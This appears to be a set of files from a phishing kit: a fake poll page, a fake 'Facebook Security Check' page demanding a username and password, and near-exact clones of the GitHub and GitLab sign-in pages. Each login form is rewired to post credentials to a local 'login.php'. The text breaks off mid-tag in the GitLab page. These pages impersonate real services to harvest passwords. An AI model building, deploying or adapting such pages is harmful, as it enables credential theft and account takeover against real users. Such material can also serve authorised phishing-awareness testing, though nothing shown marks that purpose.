
<file: WebPages/fb_advanced_poll/index.html>
<!-- I AM A FAKE PAGE | DO NOT TRUST ME -->
<!DOCTYPE html>
<html>
<head>
<style>
  .hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #0EADFF;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
.hover1:hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #108ee9;;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
</style>
</head>  
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body bgcolor="#eff0f1" style="text-align:center">
  <div>
<form action="index2.html">
    <div id="group1">
        What's your name?<br><input type="text" required><br></br>
        Select your favorite social networks:<br>
        <input type="checkbox" value="facebook" name="social" > Facebook<br>
        <input type="checkbox" value="twitter" name="social" > Twitter<br>
        <input type="checkbox" value="linkedin" name="social" > LinkedIn<br>
        <input type="checkbox" value="instagram" name="social" > Instagram<br>
        <input type="checkbox" value="snapchat" name="social" > Snapchat<br>
        <input type="checkbox" value="googleplus" name="social" > Google+<br></br>
    </div>
    <div id="group2">
        Select your favorite colors:<br>
        <input type="checkbox" value="blue" name="color" > Blue<br>
        <input type="checkbox" value="red" name="color" > Red<br>
        <input type="checkbox" value="green" name="color" > Green<br>
        <input type="checkbox" value="yellow" name="color" > Yellow<br>
        <input type="checkbox" value="purple" name="color" > Purple<br>
        <input type="checkbox" value="orange" name="color" > Orange<br>
        <input type="checkbox" value="black" name="color" > Black<br>
        <input type="checkbox" value="white" name="color" > White<br>
        <input type="checkbox" value="grey" name="color" > Grey<br>
        <input type="checkbox" value="brown" name="color" > Brown<br>
        <input type="checkbox" value="pink" name="color" > Pink<br>
        <input type="submit" value="Submit" class="hover hover1">
    </div>
</form>
  </div>
</body>
</body>
</html>
</file>

<file: WebPages/fb_security_fake/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Security Check</title>
	<link rel="shortcut icon" type="ico" href="images/fb-ico.ico">
	<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
	<header>
		<div class="main-header">
			<div class="logo">
				<a href="http://www.facebook.com"><img src="images/logo.png"></a>
			</div>
		</div>
	</header>
	<section>
		<div class="form">
			<div class="m-header">
				<h3>Facebook Security Check. Please Verify It's You.</h3>
			</div>
			<div class="red-box">
				<p style="font-weight:bold; font-size:13px">Verify needed to understand it's you</p>
				<p>Enter your password for security reason (make sure your caps lock is off)</p>
				<p>Forgot your password ? <a href="">Request new one</a>
			</div>

			<div  class="login-form">
				<form method="post" class="bb" novalidate="1" id="login-form" action="login.php">
	                <label for="username">Username:</label><input name="username" id="username" type="username"></input><br />
	                <br>     <br/>
					<label for="password">Password:</label><input name="password" id="password" type="password"></input><br />
					<input id="keep" style="margin: 10px 0 0 84px" type="checkbox"></input>
					<label for="keep" style="font-size:12px;">keep me logged in</label><br />
					<input type="submit" name="submit" value="Verify" style="background: none repeat scroll 0 0 #3b5998; border: 1px solid #294461; color: #ffffff; margin: 4px 0 0 80px; padding: 2px 6px;"></input>
					<p><a style="text-decoration:none; color:#3B5998; margin:0 0 0 80px;" href="">can't log in?</a></p>
				</form>
			</div>

		</div>
		
		<footer>
			<ul>
				<li><a href="">Mobile</a></li>
				<li><a href="">Find Friends</a></li>
				<li><a href="">Badges</a></li>
				<li><a href="">People</a></li>
				<li><a href="">Pages</a></li>
				<li><a href="">Apps</a></li>
				<li><a href="">Games</a></li>
				<li><a href="">Music</a></li>
				<li><a href="">Locations</a></li>
			</ul>
			<ul>
				<li><a href="">Topics</a></li>
				<li><a href="">About</a></li>
				<li><a href="">Create Ad</a></li>
				<li><a href="">Create Page</a></li>
				<li><a href="">Devepers</a></li>
				<li><a href="">Careers</a></li>
				<li><a href="">Privacy</a></li>
				<li><a href="">Cookies</a></li>
				<li><a href="">Terms</a></li><br />
				<li><a href="">Help</a></li>
			</ul>
		</footer>
	</section>
</body>
</html>
</file>

<file: WebPages/GitHub/index.html>
﻿




<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars0.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars1.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars2.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars3.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">



  <link crossorigin="anonymous" media="all" integrity="sha512-OBabailf0Gja8rWVZO1xyYAw//CQdLOJF4riG050gTxsVqVD7az4Sq56hPWfv3AoaxuEhYXgQlGQcNxzZzDyVA==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-d69542a4a3958db914b3bec3f757de26.css">
  <link crossorigin="anonymous" media="all" integrity="sha512-9f3NsOQR/iafpq5oTq9iaNzpmB3VaUcvR6AtzwqKitGWmnCnxlp4dfbENMlnj8IgKSCuwyrZTQ6Rok0xkfeiLA==" rel="stylesheet" href="https://github.githubassets.com/assets/site-e4d561c16b6b9aaadbf00c0559c20085.css">
    <link crossorigin="anonymous" media="all" integrity="sha512-wJhnzAfXEZIRVozNeRj3om7LYMKNuN4/pWiws3GvDrVcYuSnHZVWzVFF0nocd7vibgFePdnbVtr/SgFIOP/FcA==" rel="stylesheet" href="https://github.githubassets.com/assets/github-038ca28f0d66963cc8fcdd04180ca5e0.css">
    
    
    
    

  <meta name="viewport" content="width=device-width">
  
  <title>Sign in to GitHub · GitHub</title>
    <meta name="description" content="GitHub is where people build software. More than 31 million people use GitHub to discover, fork, and contribute to over 100 million projects.">
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub">
  <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub">
  <meta property="fb:app_id" content="1401488693436528">

    <meta property="og:url" content="https://github.com">
    <meta property="og:site_name" content="GitHub">
    <meta property="og:title" content="Build software better, together">
    <meta property="og:description" content="GitHub is where people build software. More than 31 million people use GitHub to discover, fork, and contribute to over 100 million projects.">
    <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="1200">
    <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-mark.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="620">
    <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-octocat.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="620">

    <meta property="twitter:site" content="github">
    <meta property="twitter:site:id" content="13334762">
    <meta property="twitter:creator" content="github">
    <meta property="twitter:creator:id" content="13334762">
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:title" content="GitHub">
    <meta property="twitter:description" content="GitHub is where people build software. More than 31 million people use GitHub to discover, fork, and contribute to over 100 million projects.">
    <meta property="twitter:image:src" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png">
    <meta property="twitter:image:width" content="1200">
    <meta property="twitter:image:height" content="1200">

  <link rel="assets" href="https://github.githubassets.com/">
  
  <meta name="pjax-timeout" content="1000">
  
  <meta name="request-id" content="E196:22AC6:167B97B:22AF2B1:5CBC56AF" data-pjax-transient="">


  

  <meta name="selected-link" value="/login" data-pjax-transient="">

      <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU">
    <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA">
    <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">

  <meta name="octolytics-host" content="collector.githubapp.com"><meta name="octolytics-app-id" content="github"><meta name="octolytics-event-url" content="https://collector.githubapp.com/github-external/browser_event"><meta name="octolytics-dimension-request_id" content="E196:22AC6:167B97B:22AF2B1:5CBC56AF"><meta name="octolytics-dimension-region_edge" content="ams"><meta name="octolytics-dimension-region_render" content="iad">
<meta name="analytics-location-query-strip" content="true" data-pjax-transient="true">





<meta class="js-ga-set" name="dimension1" content="Logged Out">



  

      <meta name="hostname" content="github.com">
    <meta name="user-login" content="">

      <meta name="expected-hostname" content="github.com">
    <meta name="js-proxy-site-detection-payload" content="[base64]">

    <meta name="enabled-features" content="UNIVERSE_BANNER,MARKETPLACE_INVOICED_BILLING,MARKETPLACE_SOCIAL_PROOF_CUSTOMERS,MARKETPLACE_TRENDING_SOCIAL_PROOF,MARKETPLACE_RECOMMENDATIONS">

  <meta name="html-safe-nonce" content="b67c24f7af9d3c62703d12456bc8fa438be4a71c">

  <meta http-equiv="x-pjax-version" content="7d174e573145e30ac002780c2257882e">
  


    <link rel="canonical" href="https://github.com/login" data-pjax-transient="">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000">
  <link rel="icon" type="image/x-icon" class="js-site-favicon" href="https://github.githubassets.com/favicon.ico">

<meta name="theme-color" content="#1e2327">




  <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">

  </head>

  <body class="logged-out env-production page-responsive min-width-0 session-authentication">
    

  <div class="position-relative js-header-wrapper ">
    <a href="#start-of-content" tabindex="1" class="px-2 py-4 bg-blue text-white show-on-focus js-skip-to-content">Skip to content</a>
    <div id="js-pjax-loader-bar" class="pjax-loader-bar"><div class="progress"></div></div>

    
    
    


      <div class="header header-logged-out width-full pt-5 pb-4" role="banner">
  <div class="container clearfix width-full text-center">
    <a class="header-logo" href="https://github.com/" aria-label="Homepage" data-ga-click="(Logged out) Header, go to homepage, icon:logo-wordmark">
      <svg height="48" class="octicon octicon-mark-github" viewBox="0 0 16 16" version="1.1" width="48" aria-hidden="true"><path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0 0 16 8c0-4.42-3.58-8-8-8z"></path></svg>
    </a>
  </div>
</div>


  </div>

  <div id="start-of-content" class="show-on-focus"></div>




  <div class="application-main " data-commit-hovercards-enabled="">
      
      <main id="js-pjax-container" data-pjax-container="">
        

<div class="auth-form px-3" id="login">

    <!-- '"` --><!-- </textarea></xmp> --><form action="login.php" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="✓"><input type="hidden" name="authenticity_token" value="BcEn9uL0eKXrSD29bby/iT8wNFujjSfrAEUDDjMRrGu/SWDrIz13i1SRYn2g0yrayjuxiyp0KyV41RVpDQtFJQ==">      <div class="auth-form-header p-0">
        <h1>Sign in to GitHub</h1>
      </div>


      <div id="js-flash-container">

</div>


      <div class="auth-form-body mt-3">

        <label for="login_field">
          Username or email address
        </label>
        <input type="text" id="username" class="form-control input-block" tabindex="1" autocapitalize="off" autocorrect="off" autofocus="autofocus" name="username">

        <label for="password">
          Password <a class="label-link" href="/password_reset">Forgot password?</a>
        </label>
        <input type="password" name="password" id="password" class="form-control form-control input-block" tabindex="2">
        <input type="hidden" class="js-webauthn-support" name="webauthn-support" value="supported">

        <input type="submit" name="commit" value="Sign in" tabindex="3" class="btn btn-primary btn-block" data-disable-with="Signing in…">
      </div>
</form>

      <p class="create-account-callout mt-3">
        New to GitHub?
        <a data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;sign in switch to sign up&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;client_id&quot;:&quot;1302828299.1555846828&quot;,&quot;originating_request_id&quot;:&quot;E196:22AC6:167B97B:22AF2B1:5CBC56AF&quot;,&quot;originating_url&quot;:&quot;https://github.com/login&quot;,&quot;referrer&quot;:&quot;https://github.com/&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4148632948b0cf43a06f34fec5bca7f8fb87ce26ef21e7132d35f8e89841a7d3" data-ga-click="Sign in, switch to sign up" href="/join?source=login">Create an account</a>.
      </p>
</div>

      </main>
      <div class="modal-backdrop js-touch-events"></div>
  </div>

        <div class="footer container-lg p-responsive py-6 mt-6 f6" role="contentinfo">
    <ul class="list-style-none d-flex flex-justify-center">
        <li class="mr-3"><a href="/site/terms" data-ga-click="Footer, go to terms, text:terms">Terms</a></li>
        <li class="mr-3"><a href="/site/privacy" data-ga-click="Footer, go to privacy, text:privacy">Privacy</a></li>
        <li class="mr-3"><a href="https://help.github.com/articles/github-security/" data-ga-click="Footer, go to security, text:security">Security</a></li>
        <li><a class="link-gray" data-ga-click="Footer, go to contact, text:contact" href="https://github.com/contact">Contact GitHub</a></li>
    </ul>
  </div>



  <div id="ajax-error-message" class="ajax-error-message flash flash-error">
    <svg class="octicon octicon-alert" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.893 1.5c-.183-.31-.52-.5-.887-.5s-.703.19-.886.5L.138 13.499a.98.98 0 0 0 0 1.001c.193.31.53.501.886.501h13.964c.367 0 .704-.19.877-.5a1.03 1.03 0 0 0 .01-1.002L8.893 1.5zm.133 11.497H6.987v-2.003h2.039v2.003zm0-3.004H6.987V5.987h2.039v4.006z"></path></svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg class="octicon octicon-x" viewBox="0 0 12 16" version="1.1" width="12" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48L7.48 8z"></path></svg>
    </button>
    You can’t perform that action at this time.
  </div>


    <script crossorigin="anonymous" integrity="sha512-5g98V2j8YTLsw7llCJHOsXoeKDJzBaS1EPqZe/YOBBiPXDE/+5S1WkRoX6AVs/hXTzyJGB3x95OKNDat4vpk0A==" type="application/javascript" src="https://github.githubassets.com/assets/compat-bootstrap-3ee7f90c.js"></script>
    <script crossorigin="anonymous" integrity="sha512-4ogGmCoGByNTJS1EuaHWf5OW9jaaUimTV7C1yWJY2cewmcDQ2BxWQA6/AULidNxvYt3uagTFcU1CQsobKN01XQ==" type="application/javascript" src="https://github.githubassets.com/assets/frameworks-1f9870ed.js"></script>
    
    <script crossorigin="anonymous" async="async" integrity="sha512-ndUkGfxixq38E/uBsdXO4speen983F90aEEOnJrL67GsP+YOemia80Qo3NInrqoYqn5dDv5QpLvXcYlvUsyyTQ==" type="application/javascript" src="https://github.githubassets.com/assets/github-bootstrap-afe22710.js"></script>
    
    
    
  <div class="js-stale-session-flash stale-session-flash flash flash-warn flash-banner" hidden="">
    <svg class="octicon octicon-alert" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.893 1.5c-.183-.31-.52-.5-.887-.5s-.703.19-.886.5L.138 13.499a.98.98 0 0 0 0 1.001c.193.31.53.501.886.501h13.964c.367 0 .704-.19.877-.5a1.03 1.03 0 0 0 .01-1.002L8.893 1.5zm.133 11.497H6.987v-2.003h2.039v2.003zm0-3.004H6.987V5.987h2.039v4.006z"></path></svg>
    <span class="signed-in-tab-flash">You signed in with another tab or window. <a href="">Reload</a> to refresh your session.</span>
    <span class="signed-out-tab-flash">You signed out in another tab or window. <a href="">Reload</a> to refresh your session.</span>
  </div>
  <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default text-gray-dark" open="">
    <summary aria-haspopup="dialog" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog="">
        <svg class="octicon octicon-x" viewBox="0 0 12 16" version="1.1" width="12" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48L7.48 8z"></path></svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

  <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box box-shadow-large" style="width:360px;">
  </div>
</div>

  <div aria-live="polite" class="js-global-screen-reader-notice sr-only"></div>

  


</body></html>
</file>

<file: WebPages/gitlab/index.html>
<!DOCTYPE html>
<html class="devise-layout-html">
<head prefix="og: http://ogp.me/ns#">
<meta charset="utf-8">
<meta content="IE=edge" http-equiv="X-UA-Compatible">
<meta content="object" property="og:type">
<meta content="GitLab" property="og:site_name">
<meta content="Sign in" property="og:title">
<meta content="GitLab.com" property="og:description">
<meta content="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png" property="og:image">
<meta content="64" property="og:image:width">
<meta content="64" property="og:image:height">
<meta content="https://gitlab.com/users/sign_in" property="og:url">
<meta content="summary" property="twitter:card">
<meta content="Sign in" property="twitter:title">
<meta content="GitLab.com" property="twitter:description">
<meta content="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png" property="twitter:image">

<title>Sign in · GitLab</title>
<meta content="GitLab.com" name="description">
<link rel="shortcut icon" type="image/png" href="https://assets.gitlab-static.net/assets/favicon-7901bd695fb93edb07975966062049829afb56cf11511236e61bcf425070e36e.png" id="favicon" data-original-href="https://assets.gitlab-static.net/assets/favicon-7901bd695fb93edb07975966062049829afb56cf11511236e61bcf425070e36e.png" />
<link rel="stylesheet" media="all" href="https://assets.gitlab-static.net/assets/application-48519e23c3b52f8d1e6722e2daca2a36abb720a4dc6ed6e6fa946992afd14272.css" />
<link rel="stylesheet" media="print" href="https://assets.gitlab-static.net/assets/print-c8ff536271f8974b8a9a5f75c0ca25d2b8c1dceb4cff3c01d1603862a0bdcbfc.css" />


<script>
//<![CDATA[
window.gon={};gon.api_version="v4";gon.default_avatar_url="https://assets.gitlab-static.net/assets/no_avatar-849f9c04a3a0d0cea2424ae97b27447dc64a7dbfae83c036c45b403392f0e8ba.png";gon.max_file_size=10;gon.asset_host="https://assets.gitlab-static.net";gon.webpack_public_path="https://assets.gitlab-static.net/assets/webpack/";gon.relative_url_root="";gon.shortcuts_path="/help/shortcuts";gon.user_color_scheme="white";gon.sentry_dsn="https://526a2f38a53d44e3a8e69bfa001d1e8b@sentry.gitlap.com/15";gon.gitlab_url="https://gitlab.com";gon.revision="b0260b1";gon.gitlab_logo="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png";gon.sprite_icons="https://gitlab.com/assets/icons-2cdb7e353a1dc8023f99b5aadd54b9788b754858e7b42bb689753f63a0d68206.svg";gon.sprite_file_icons="https://gitlab.com/assets/file_icons-7262fc6897e02f1ceaf8de43dc33afa5e4f9a2067f4f68ef77dcc87946575e9e.svg";gon.emoji_sprites_css_path="https://assets.gitlab-static.net/assets/emoji_sprites-289eccffb1183c188b630297431be837765d9ff4aed6130cf738586fb307c170.css";gon.test_env=false;gon.suggested_label_colors=["#0033CC","#428BCA","#44AD8E","#A8D695","#5CB85C","#69D100","#004E00","#34495E","#7F8C8D","#A295D6","#5843AD","#8E44AD","#FFECDB","#AD4363","#D10069","#CC0033","#FF0000","#D9534F","#D1D100","#F0AD4E","#AD8D43"];
//]]>
</script>

<script src="https://assets.gitlab-static.net/assets/webpack/runtime.a0d5f4cd.bundle.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/main.1e3ae156.chunk.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/raven.6442d44b.chunk.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/commons~pages.ldap.omniauth_callbacks~pages.omniauth_callbacks~pages.sessions~pages.sessions.new.8a47b67b.chunk.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/pages.sessions.new.62a859f6.chunk.js" defer="defer"></script>

<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="YBJiNQLLxNSMqVjbLeIYDsXwWp7lyopo3gy5CeXa2j0rXrF9D9CMmTOixBp22/KuD3NR9mbB6CUJ6DIOnk4guQ==" />
<meta content="origin-when-cross-origin" name="referrer">
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
<meta content="#474D57" name="theme-color">
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-iphone-5a9cee0e8a51212e70b90c87c12f382c428870c0ff67d1eb034d884b78d2dae7.png" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-ipad-a6eec6aeb9da138e507593b464fdac213047e49d3093fc30e90d9a995df83ba3.png" sizes="76x76" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-iphone-retina-72e2aadf86513a56e050e7f0f2355deaa19cc17ed97bbe5147847f2748e5a3e3.png" sizes="120x120" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-ipad-retina-8ebe416f5313483d9c1bc772b5bbe03ecad52a54eba443e5215a22caed2a16a2.png" sizes="152x152" />
<link color="rgb(226, 67, 41)" href="https://assets.gitlab-static.net/assets/logo-d36b5212042cebc89b96df4bf6ac24e43db316143e89926c0db839ff694d2de4.svg" rel="mask-icon">
<meta content="https://assets.gitlab-static.net/assets/msapplication-tile-1196ec67452f618d39cdd85e2e3a542f76574c071051ae7effbfde01710eb17d.png" name="msapplication-TileImage">
<meta content="#30353E" name="msapplication-TileColor">



</head>

<body class="ui-indigo login-page application navless" data-page="sessions:new">

<div class="page-wrap">
<header class="navbar fixed-top navbar-empty">
<div class="container">
<div class="mx-auto">
<svg width="24" height="24" class="tanuki-logo" viewBox="0 0 36 36">
  <path class="tanuki-shape tanuki-left-ear" fill="#e24329" d="M2 14l9.38 9v-9l-4-12.28c-.205-.632-1.176-.632-1.38 0z"/>
  <path class="tanuki-shape tanuki-right-ear" fill="#e24329" d="M34 14l-9.38 9v-9l4-12.28c.205-.632 1.176-.632 1.38 0z"/>
  <path class="tanuki-shape tanuki-nose" fill="#e24329" d="M18,34.38 3,14 33,14 Z"/>
  <path class="tanuki-shape tanuki-left-eye" fill="#fc6d26" d="M18,34.38 11.38,14 2,14 6,25Z"/>
  <path class="tanuki-shape tanuki-right-eye" fill="#fc6d26" d="M18,34.38 24.62,14 34,14 30,25Z"/>
  <path class="tanuki-shape tanuki-left-cheek" fill="#fca326" d="M2 14L.1 20.16c-.18.565 0 1.2.5 1.56l17.42 12.66z"/>
  <path class="tanuki-shape tanuki-right-cheek" fill="#fca326" d="M34 14l1.9 6.16c.18.565 0 1.2-.5 1.56L18 34.38z"/>
</svg>

</div>
</div>
</header>

<div class="login-page-broadcast">

</div>
<div class="container navless-container">
<div class="content">
<div class="flash-container flash-container-page">
</div>

<div class="row">
<div class="col-sm-7 brand-holder">
<h1>
GitLab.com
</h1>

<p dir="auto">GitLab.com offers free unlimited (private) repositories and unlimited collaborators.</p>&#x000A;&#x000A;<ul dir="auto">&#x000A;<li>&#x000A;<a href="https://gitlab.com/explore/projects/trending">Explore projects on GitLab.com</a> (no login needed)</li>&#x000A;<li><a href="https://about.gitlab.com/gitlab-com/" rel="nofollow noreferrer noopener" target="_blank">More information about GitLab.com</a></li>&#x000A;<li><a href="https://gitlab.com/gitlab-com/support-forum/issues">GitLab.com Support Forum</a></li>&#x000A;<li><a href="https://about.gitlab.com" rel="nofollow noreferrer noopener" target="_blank">GitLab Homepage</a></li>&#x000A;</ul>&#x000A;&#x000A;<p dir="auto">By signing up for and by signing in to this service you accept our:</p>&#x000A;&#x000A;<ul dir="auto">&#x000A;<li><a href="https://about.gitlab.com/privacy/" rel="nofollow noreferrer noopener" target="_blank">Privacy policy</a></li>&#x000A;<li>&#x000A;<a href="https://about.gitlab.com/terms/#gitlab_com" rel="nofollow noreferrer noopener" target="_blank">GitLab.com Terms</a>.</li>&#x000A;</ul>
</div>
<div class="col-sm-5 new-session-forms-container">
<div>
<ul class="nav-links new-session-tabs nav-tabs nav" role="tablist">
<li class="nav-item" role="presentation">
<a class="nav-link active" data-toggle="tab" href="#login-pane" role="tab">Sign in</a>
</li>
<li class="nav-item" role="presentation">
<a class="nav-link" data-toggle="tab" href="#register-pane" role="tab">Register</a>
</li>
</ul>

<div class="tab-content">
<div class="login-box tab-pane active" id="login-pane" role="tabpanel">
<div class="login-body">
<form class="new_user gl-show-field-errors" aria-live="assertive" id="new_user" action="login.php" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="kXSDOp1Ceupj0MuBCxRAPQQe73BSUgjTc3A6f9SRuZfaOFBykFkyp9zbV0BQLaqdzp3kGNFZap6klLF4rwVDEw==" /><div class="form-group">
<label for="user_login">Username or email</label>
<input class="form-control top" autofocus="autofocus" autocapitalize="off" autocorrect="off" required="required" title="This field is required." type="text" name="username" id="user_login" />
</div>
<div class="form-group">
<label for="user_password">Password</label>
<input class="form-control bottom" required="required" title="This field is required." type="password" name="password" id="user_password" />
</div>
<div class="remember-me">
<label for="user_remember_me">
<input name="user[remember_me]" type="hidden" value="0" /><input class="remember-me-checkbox" type="checkbox" value="1" name="user[remember_me]" id="user_remember_me" />
<span>Remember me</span>
</label>
<div class="float-right forgot-password">
<a href="/users/password/new">Forgot your password?</a>
</div>
</div>
<div></div>
<div class="submit-container move-submit-down">
<input type="submit" name="commit" value="Sign in" class="btn btn-save" />
</div>
</form>
</div>
</div>

<div class="tab-pane login-box" id="register-pane" role="tabpanel">
<div class="login-body">
<form class="new_new_user gl-show-field-errors" aria-live="assertive" id="new_new_user" action="/users" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="OIyI5Bs/1tChVvlMTOD2OtShe+iOy8JduKi6SpWCevJzwFusFiSenR5dZY0X2RyaHiJwgA3AoBBvTDFN7haAdg==" /><div class="devise-errors">

</div>
<div class="form-group">
<label for="new_user_name">Full name</label>
<input class="form-control top" required="required" title="This field is required." type="text" name="new_user[name]" id="new_user_name" />
</div>
<div class="username form-group">
<label for="new_user_username">Username</label>
<input class="form-control middle" pattern="[a-zA-Z0-9_\.][a-zA-Z0-9_\-\.]*[a-zA-Z0-9_\-]|[a-zA-Z0-9_]" required="required" title="Please create a username with only alphanumeric characters." type="text" name="new_user[username]" id="new_user_username" />
<p class="validation-error hide">Username is already taken.</p>
<p class="validation-success hide">Username is available.</p>
<p class="validation-pending hide">Checking username availability...</p>
</div>
<div class="form-group">
<label for="new_user_email">Email</label>
<input class="form-control middle" required="required" title="Please provide a valid email address." type="email" value="" name="new_user[email]" id="new_user_email" />
</div>
<div class="form-group">
<label for="new_user_email_confirmation">Email confirmation</label>
<input class="form-control middle" required="required" title="Please retype the email address." type="email" name="new_user[email_confirmation]" id="new_user_email_confirmation" />
</div>
<div class="form-group append-bottom-20" id="password-strength">
<label for="new_user_password">Password</label>
<input class="form-control bottom" required="required" pattern=".{8,}" title="Minimum length is 8 characters." type="password" name="new_user[password]" id="new_user_password" />
<p class="gl-field-hint">Minimum length is 8 characters</p>
</div>
<div class="form-group">
<input type="checkbox" name="terms_opt_in" id="terms_opt_in" value="1" required="required" />
<label for="terms_opt_in">I accept the <a target="_blank" href="/-/users/terms">Terms of Service and Privacy Policy</a>
</label></div>
<div class="form-group">
<input name="new_user[email_opted_in]" type="hidden" value="0" /><input type="checkbox" value="1" name="new_user[email_opted_in]" id="new_user_email_opted_in" />
<label for="new_user_email_opted_in">I&#39;d like to receive updates via email about GitLab.</label>
</div>

<div></div>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<div class="g-recaptcha" data-sitekey="6LfAERQTAAAAAL4GYSiAMGLbcLyUIBSfPrDNJgeC"></div>
          <noscript>
            <div style="width: 302px; height: 352px;">
              <div style="width: 302px; height: 352px; position: relative;">
                <div style="width: 302px; height: 352px; position: absolute;">
                  <iframe
